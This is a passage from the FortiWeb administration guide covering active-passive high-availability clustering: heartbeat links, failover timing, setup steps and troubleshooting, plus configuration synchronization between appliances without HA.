- Redundant network topology: if the active appliance fails, physical network cabling and routes must be able to redirect web traffic to the standby appliance (see ["Topologies for high](#page-67-0)  [availability \(HA\) clustering" on page 68](#page-67-0))
- At least one physical port on both HA appliances connected directly, via crossover cables, or through switches (see ["HA heartbeat & synchronization" on page 40](#page-39-0))
- If using FortiWeb-VM, the license must be paid; trial licenses will not function



FortiWeb-VM supports HA. However, if you do not wish to use the native HA, you can use your hypervisor or VM environment manager to install your virtual appliances over a hardware cluster to improve availability. For example, VMware clusters can use vMotion or VMware HA.

#### <span id="page-97-0"></span>**Figure 17:**HA topology and failover — IP address transfer to the new active appliance





For best fault tolerance, make sure that your topology is fully redundant, with no single points of failure.

For example, in [Figure](#page-97-0) 17, the switch, firewall, and Internet connection are all single points of failure. If any should fail, web sites would be unavailable, despite the HA cluster. To prevent this, you would add a dual ISP connection to separate service providers, preferably with their own redundant pathways upstream. You would also add a standby firewall, and a standby switch.

The style of FortiWeb HA is *active-passive*: one appliance is elected to be the active appliance (also called the primary, main, or master), applying the policies for all connections. The other is a passive standby (also called the secondary, or slave), which assumes the role of the active appliance and begins processing connections *only* if the active appliance fails.

The active and standby appliances detect failures by communicating through a heartbeat link that connects the two appliances in the HA pair. Failure is assumed when the active appliance is unresponsive to the heartbeat from the standby appliance for a configured amount of time:

Heartbeat timeout = Detection Interval x Heartbeat Lost Threshold

If the active appliance fails, a failover occurs: the standby becomes active. To do this, the standby takes all IP addresses of the unresponsive appliance: it notifies the network via ARP to redirect traffic for that virtual MAC address (vMAC) to its own network interfaces. (In transparent modes, this includes the management IP. Additionally, at Layer 2, switches are notified that the VMAC is now connected to a different physical port. So even though in these modes the interfaces usually are transparent bridges without IPs, ARP traffic will still occur due to failover.)

Time required for traffic to be redirected to the new active appliance varies by your network's responsiveness to changeover notification and by your configuration:

Total failover time  $=$  ARP Packet Numbers x ARP Packet Interval  $+$  Network responsiveness + Heartbeat timeout

For example, if:

- **Detection Interval is 3 (i.e. 0.3 seconds)**
- Heartbeat Lost Threshold is 2
- ARP Packet Numbers is 3
- ARP Packet Interval is 1
- Network switches etc. take 2 seconds to acknowledge and redirect traffic flow

then the total time between the first unacknowledged heartbeat and traffic redirection could be up to 5.6 seconds.

When the former active appliance comes back online, it may or may not assume its former active role. For an explanation, see ["How HA chooses the active appliance" on page](#page-43-0) 44. (At this time, when an appliance is rejoining the cluster, FortiWeb will also send gratuitous ARP packets. This helps to ensure that traffic is not accidentally forwarded to both the current and former active appliance in cases where the cluster is connected through 2 switches.)

[Figure](#page-97-0) 17 shows an example HA network topology with IP address transfer from the active appliance to the standby appliance upon failover. In this example, the primary heartbeat link is formed by a crossover cable between the two port3 physical network ports; the secondary heartbeat link is formed between the two port4 physical network ports.

To configure FortiWeb appliances that are operating in HA mode, you usually connect only to the active appliance. The active unit's configuration is almost entirely synchronized to the passive appliance, so that changes made to the active appliance are propagated to the standby appliance, ensuring that it will be prepared for a failover.

Exceptions to this rule include:

- connecting to a standby appliance in order to view log messages recorded about the standby appliance itself on its own hard disk
- connecting to a standby appliance to configure settings that are not synchronized (see ["Configuration settings that are not synchronized by HA" on page 42\)](#page-41-0)

## **To configure HA**

**1.** If the HA cluster will use FortiGuard services, license *all* FortiWeb appliances in the HA group, and register them with the Fortinet Technical Support web site:

https://support.fortinet.com/



If you license only the primary appliance in an active-passive HA group, after a failover, the secondary appliance will not be able to use the FortiGuard service. This could cause traffic to be scanned with out-of-date definitions, potentially allowing newer attacks.

**2.** Cable both appliances into a redundant network topology. For an example, see [Figure 17 on page 98.](#page-97-0)

**3.** Physically link the FortiWeb appliances that will be members of the HA cluster.

You must link at least one of their ports (e.g. port4 to port4) for heartbeat and synchronization traffic between members of the cluster. You can either:

- link two appliances directly via a crossover cable
- link the appliances through a switch

If a switch is used to connect the heartbeat interfaces, the heartbeat interfaces must be reachable by Layer 2 multicast.



*Maintain the heartbeat link(s).* If the heartbeat is accidentally interrupted for an active-passive HA group, such as when a network cable is temporarily disconnected, the secondary appliance will assume that the primary unit has failed, and become the new primary appliance. If no failure has actually occurred, both FortiWeb appliances will be operating as primary appliances simultaneously.



To avoid unintentional failovers due to accidental detachment or hardware failure of a single heartbeat link, make *two* heartbeat links.

For example, you might link port3 to port3 on the other appliance, and link port4 to port4 on the other appliance, then configure both appliances to use those network interfaces for heartbeat and synchronization.



If you link HA appliances through switches, to improve fault tolerance and reliability, link the ports through two *separate* switches. Do *not* connect these switches to your overall network, which could introduce a potential attack point, and could also allow network load to cause latency in the heartbeat, which could cause an unintentional failover.

**4.** Log in to *both* appliances as the admin administrator account.

Accounts whose access profile includes Read and Write permissions to the System Configuration area can configure HA, but may not be able to use features that may be necessary when using HA, such as logs and network configuration.

**5.** On both appliances, go to System > Config > HA-Config.



To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

By default, each FortiWeb appliance operates as a single, standalone appliance: only the Configured HA mode drop-down list appears, with the Standalone option selected.

**6.** From Configured HA mode, select Active-Passive.



Fail-open is disabled when the FortiWeb appliance is configured as part of an HA pair. For information on fail-to-wire, see ["Fail-to-wire for power loss/reboots" on page 520.](#page-519-0)

Additional options appear that enable you to configure HA.

**7.** Configure these settings:







<span id="page-100-1"></span><span id="page-100-0"></span>





**8.** Click Apply.

Both appliances join the HA cluster by matching their *Group ID*. They begin to send heartbeat and synchronization traffic to each other through their heartbeat links.

To determine which appliance currently has the role of the main appliance, on System > Config > HA-Config, in the HA Member table, view the HA Role column:

- main The appliance in this row is currently **active**. The active appliance applies policies to govern the traffic passing to your web servers. Also called the primary, master, or main appliance.
- standby The appliance in this row is currently *passive*, and is *not* actively applying policies. The passive appliance listens to heartbeat traffic and port monitoring for signs that the main appliance may have become unresponsive, at which point it will assume the role of the main appliance. Also called the secondary or standby appliance.



**High Availability Configuration** 



**Apply** 

If both appliances believe that they are the main:

- Test the cables and/or switches in the heartbeat link to verify that the link is functional.
- Verify that you have selected the heartbeat port or ports in Heartbeat Interface. Make sure that the primary and secondary link is not crossed (that is, the primary heartbeat interface is not connected to the secondary heartbeat interface on the other appliance).
- Verify that the *Group ID* matches on both appliances.
- Verify that the ports on Port Monitor are linked and up (available).
- If the heartbeat link passes through switches and/or routers, you may need to adjust the time required after a reboot to assess network availability before electing the main appliance. For details, see the boot-time <seconds\_int> setting in the FortiWeb CLI

# Reference.

• For debugging logs, use the diagnose system ha status and diagnose debug application hatalk level commands. For details, see the FortiWeb CLI Reference.

**9.** To monitor the HA cluster for failover, you can use SNMP (see ["Configuring an SNMP](#page-580-0)  [community" on page 581](#page-580-0)), log messages, and alert email (see ["Configuring logging" on](#page-544-0)  [page 545](#page-544-0)).

If failover time is too long, adjust the following:





The valid range is from 1 to 20.



If your HA link passes through switches and/or routers, and inadvertent failovers occur when rebooting the HA pair, you can increase the maximum time to wait for a heartbeat signal after a reboot by configuring boot-time <limit\_int>. See the FortiWeb CLI Reference.

## **See also**

- [Updating firmware on an HA pair](#page-82-1)
- [SNMP traps & queries](#page-579-0)
- [HA heartbeat & synchronization](#page-39-0)
- [How HA chooses the active appliance](#page-43-0)
- [Configuration settings that are not synchronized by HA](#page-41-0)
- [Fail-to-wire for power loss/reboots](#page-519-0)
- [Topologies for high availability \(HA\) clustering](#page-67-0)
- [Replicating the configuration without FortiWeb HA \(external HA\)](#page-106-0)

# <span id="page-106-0"></span>Replicating the configuration without FortiWeb HA (external HA)

Configuration synchronization provides the ability to duplicate the configuration from another FortiWeb appliance *without* using FortiWeb high availability (HA). The synchronization is unilateral *push*: it is not a bilateral synchronization. It adds any missing items, and overwrites any items that are identically named, but does not delete unique items on the target FortiWeb, nor does it pull items from the target to the initiating FortiWeb.

Replicating the configuration can be useful in some scenarios where you cannot use, or do not want, FortiWeb HA:

- **External active-active HA** (load balancing) could be provided by the firewall, the router, or an HTTP-aware load balancer, since active-active HA is not provided by FortiWeb itself.
- *External active-passive HA* (failover) could be provided by a specialized failover device, instead of the FortiWebs themselves, for network load distribution, latency, and performance optimization reasons. The failover device must monitor for live routes.
- *Multiple identical non-HA* FortiWeb appliances in physically distant locations with the same network scheme might be required to have the same (maybe with a few extra different) server policies, and therefore management could be simplified by configuring one FortiWeb and then replicating that to the others.

In such cases, you may be able to save time and preserve your existing network topology by synchronizing a FortiWeb appliance's configuration with another FortiWeb. This way, you do *not* need to individually configure each one, and do *not* need to use FortiWeb HA.







Configuration synchronization is *not* a complete replacement for HA. Each synchronized FortiWeb does *not* keep any heartbeat link (no failover will occur and availability will not be increased) nor does it balance load with the other. Additionally, configuration synchronization will *not* remove differently-named items on the target FortiWeb, nor will it import items that exist on the target but not on your local FortiWeb.

If you require such features, either use FortiWeb HA instead, or augment configuration synchronization with an external HA/load balancing device.

Like HA, due to hardware-based differences in valid settings, configuration synchronization requires that both FortiWeb appliances be of the *same model*. You cannot, for example, synchronize a FortiWeb-VM and FortiWeb 1000C.

You can configure which port number the appliance uses to synchronize its configuration. See ["Config-Sync" on page](#page-51-0) 52.

*Synchronize each time you change the configuration, and are ready to propagate the changes.* Unlike FortiWeb HA, configuration synchronization is *not* automatic and continuous. Changes will only be pushed when you manually initiate it.

## **To replicate the configuration from another FortiWeb**



Back up your system before changing the operation mode (see ["Backups" on page 206](#page-205-0)). Synchronizing the configuration overwrites the existing configuration, and cannot be undone without restoring the configuration from a backup.
**1.** Go to System > Config > Config-Synchronization.

